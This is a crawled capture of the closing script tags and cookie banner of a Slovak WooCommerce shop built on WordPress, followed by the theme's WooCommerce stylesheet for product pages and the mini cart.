<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css
body_size: 1654
content:
.single-product-content .price del {
	margin-right: 15px;
}
.single-product-content form.cart .gem-button {
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 16px;
}
.single-product-content form.cart .gem-button .gem-icon-cart:before {
	content: '\e613';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-add-to-wishlist:before {
	content: '\e66b';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-browse-wishlist:before {
	content: '\e66c';
	font-size: 24px;
}
form.cart .quantity .qty {
	border-radius: 3px;
}
form.cart .quantity .qty {
	line-height: 38px;
	height: 40px;
	width: 40px;
	padding: 0 5px;
}
.block-product-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-product-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-product-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-product-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}
#reviews .comment-author .avatar {
	height: 70px;
	width: 70px;
	border-radius: 50%;
	margin-bottom: 0;
	margin-top: 0;
}

form.cart .quantity {
	float: none;
	display: inline-block;
	vertical-align: top;
}

.single-product-content .size-guide a:before {
	content: '\e669';
	vertical-align: middle;
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 5px;
}

.single-product-content .rating-divider {
	height: 4px;
	margin-bottom: 30px;
}

.single-product-content .woocommerce-product-rating {
	margin-bottom: 15px;
}

.single-product-content .woocommerce-product-rating .star-rating {
	font-size: 24px;
}
.woocommerce .single-product-content .woocommerce-product-rating,
.woocommerce-page .single-product-content .woocommerce-product-rating {
	line-height: inherit;
}

.woocommerce .single-product-content .woocommerce-review-link,
.woocommerce-page .single-product-content .woocommerce-review-link {
	display: inline-block;
	vertical-align: bottom;
	line-height: 1em;
}

.related-products .products.inline-row .product.inline-column {
	min-width: 200px;
}
.related-products .products .product-info {
	padding-bottom: 15px;
}
.related-products .products .product-info .product-title {
	margin-top: 0;
}

.products .product-info .product-title a {
	color: inherit;
}

.products .product-info .product-rating {
	min-height: 16px;
}

.products .product-inner {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.related-products .gem-button-separator-holder,
.related-products .gem-button-separator-button {
	width: 20%;
}
.related-products .gem-button-separator-holder {
	width: 10%;
}

.single-product-content .product_title {
	margin-bottom: 20px;
}

.single-product-content form.cart {
	margin-top: 30px;
}

.single-product-content .gem-gallery {
	margin-bottom: 95px;
}
.single-product-content.catalog-view .gem-gallery {
	margin-bottom: 20px;
}
.single-product-content .socials-sharing {
	margin-bottom: 20px;
}
.single-product-content .product-meta > div {
	margin-bottom: 7px;
}
.single-product-content-bottom .woocommerce-tabs {
	margin-top: 57px;
	margin-bottom: 40px;
}

.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap {
	padding: 0 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next {
	width: 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:not(:hover):after,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:not(:hover):after {
	background: transparent;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:after {
	content: '\e636';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:after {
	content: '\e634';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item {
	margin: 0 7px;
}

.woocommerce-tabs #tab-additional_information .vc_tta-panel-body {
	padding: 0;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes th,
.gem-woocommerce-tabs #tab-additional_information .shop_attributes td {
	font: inherit;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) th {
	background-color: #e6ebe9;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) th {
	background-color: #f0f3f2;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) td {
	background-color: #ebf0ef;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) td {
	background-color: #f4f7f6;
}

.comment-form .comment-form-rating label {
	margin-bottom: 10px;
}

#review_form .comment-form .gem-button.submit {
	margin-bottom: 0;
}

table.variations td.label label {
	line-height: 38px;
}

.back-to-shop-button {
	margin-top: -6px;
}

#yith-wcwl-popup-message {
	display: none !important;
}

.single-product-content .socials-sharing {
	margin-left: -10px;
}

.reset_variations {
	margin-top: 10px;
	display: block;
}
table.variations {
	margin-bottom: 60px;
}
.woo-modal-product table.variations {
	margin-bottom: 15px;
}

.single-product-content .price {
	font-size: 36px;
	line-height: 1;
}
.single-product-content .price del {
	font-size: 24px;
}
.single-product-content .single_variation .price {
	font-size: 50px;
}
.single-product-content .single_variation .price del {
	font-size: 24px;
}

/* MINI CART */

.widget_shopping_cart ul.cart_list li {
	padding-top: 10px;
}
.widget_shopping_cart ul li img {
	height: 80px;
	width: 80px;
}
.widget_shopping_cart ul li .minicart-image {
	float: left;
	margin-right: 18px;
	position: relative;
	margin-top: -10px;
}
.widget_shopping_cart ul li .minicart-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
.widget_shopping_cart ul li a:hover .minicart-image:after {
	opacity: 1;
}
.widget_shopping_cart ul li.sale .minicart-image:before {
	content: '%';
	display: block;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	right: -11px;
	top: 4px;
	z-index: 2;
	line-height: 24px;
	text-align: center;
	text-indent: -1px;
}
.widget_shopping_cart ul li {
	display: inline-block;
	padding: 4px 0 0 0;
	margin: 26px 0 0 0;
	width: 100%;
	border: 0;
	position: relative;
}
.widget_shopping_cart ul li .variation {
	display: none;
}
.widget_shopping_cart ul li.empty {
	padding-bottom: 25px;
}
.widget_shopping_cart ul li:first-child {
	margin: 0;
}
.widget_shopping_cart ul li a {
	display: block;
	margin: 0 10px 0 0;
	border: 0;
	padding: 0;
}
.widget_shopping_cart ul li a.remove {
	display: none;
}
.widget_shopping_cart ul li .quantity {
	display: inline-block;
	margin-top: 4px;
}
.widget_shopping_cart ul.cart_list li .cart-item-info {
	margin-left: 85px;
	padding-top: 5px;
}
.widget_shopping_cart .quantity {
	font-size: 123.5%;
	line-height: 1.421;
}
.widget_shopping_cart .minicart-bottom {
	margin-top: 25px;
}
.widget_shopping_cart .minicart-bottom {
	padding: 20px 20px 20px;
}
.widget_shopping_cart .total {
	padding: 15px 0 0;
	margin-top: 24px;
}
.widget_shopping_cart .total strong {
	float: left;
	display: inline-block;
	padding-top: 7px;
	font: inherit;
}
.widget_shopping_cart .total span.amount {
	float: right;
}
.widget_shopping_cart .buttons {
	padding: 14px 0 0;
}
.widget_shopping_cart .buttons a {
	margin: 0;
}
.widget_shopping_cart .buttons .mini-cart-view-cart {
	float: left;
}
.widget_shopping_cart .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
.widget_shopping_cart .buttons .mini-cart-checkout {
	float: right;
}
.widget_shopping_cart .cart_list .empty {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0 none;
	margin-bottom: 1.421em;
}

.single-product-content .yith-wcwl-add-to-wishlist {
	display: inline-block;
	vertical-align: top;
}

.single-product-content .yith-wcwl-add-to-wishlist .hide {
	display: none;
}

.single-product-content .yith-wcwl-add-to-wishlist .gem-button {
	margin: 0;
}